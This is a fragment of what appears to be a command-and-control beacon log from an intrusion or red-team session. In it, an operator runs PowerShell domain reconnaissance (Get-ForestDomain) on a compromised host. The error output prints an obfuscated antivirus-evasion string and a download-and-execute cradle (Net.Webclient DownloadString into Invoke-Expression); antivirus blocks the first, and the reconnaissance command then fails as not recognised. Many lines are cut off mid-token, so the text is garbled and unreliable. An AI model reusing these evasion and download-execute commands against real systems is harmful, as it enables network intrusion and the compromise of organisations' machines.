 CommandNotFoundException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : CommandNotFoundException_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>
[10/06 11:34:35] beacon> powershell Get-ForestDomain
[10/06 11:34:35] [*] Tasked beacon to run: Get-ForestDomain
[10/06 11:34:39] [+] host called home, sent: 313 bytes
[10/06 11:34:55] [+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.
N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="Error">I
S="Error">+ S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TY ..._x000D__x000A_</S><S S="Error">+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
script contains malicious content and has been blocked by your antivirus _x000D__x000A_</S><S S="Error">software._x000D__x000A_</S><S S="Error">At line:1 char:1_x000D__x000A_</S><S S
Net.Webclient).DownloadString('http://127.0.0.1:32056 ..._x000D__x000A_</S><S S="Error">+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S=
ParserError: (:) [Invoke-Expression], ParseExcep _x000D__x000A_</S><S S="Error">   tion_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Mi
S="Error">   hell.Commands.InvokeExpressionCommand_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N=
use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="Error">Get-ForestDomain : The term 'Get-ForestDomain' is not recognized as
cmdlet, function, script file, or operable program. Check the spelling of _x000D__x000A_</S><S S="Error">the name, or if a path was included, verify that the path is correct and try
S="Error">again._x000D__x000A_</S><S S="Error">At line:1 char:75_x000D__x000A_</S><S S="Error">+ ... ebclient).DownloadString('http://127.0.0.1:32056/'); Get-ForestDomain_x000D__x00
S="Error">+                                                          ~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          : ObjectNotFound: (Get-ForestDomain:St
mmandNotFoundException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : CommandNotFoundException_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>